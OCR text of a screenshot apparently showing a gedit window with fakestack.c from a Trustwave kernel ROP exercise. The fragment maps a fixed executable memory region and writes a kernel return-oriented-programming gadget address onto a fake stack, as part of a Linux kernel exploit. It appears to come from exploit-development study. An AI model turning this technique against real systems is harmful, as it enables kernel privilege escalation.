 fakestack.c (~/Downloads/trustwave/kernel_rop) - gedit
12:18 AM Student
Open Save Undo
fakestack.c
unsigned long *fake_stack;
mmap_addr = stack_addr & 0xfffff000;
assert((mapped = mmap((void*)mmap_addr, 0x2000, PROT_EXEC|PROT_READ|PROT_WRITE,
MAP_POPULATE|MAP_FIXED|MAP_GROWSDOWN, 0, 0)) == (void*)mmap_addr);
fake_stack = (unsigned long *)(stack_addr);
*fake_stack ++= 0xffffffff810c9ebdUL; /* pop %rdi; ret */
fake_stack = (unsigned long *)(stack_addr + 0x11e8 + 8);
336
C Tab Width: 8 Ln 1, Col 1 INS